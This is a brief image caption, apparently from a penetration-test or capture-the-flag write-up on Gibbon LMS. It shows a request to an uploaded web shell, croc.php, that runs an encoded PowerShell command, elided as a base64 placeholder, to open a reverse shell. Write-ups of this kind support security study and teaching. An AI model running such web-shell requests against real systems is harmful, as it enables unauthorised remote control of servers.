 Browser requesting /Gibbon-LMS/croc.php?cmd=powershell -e <base64> to launch an encoded PowerShell reverse shell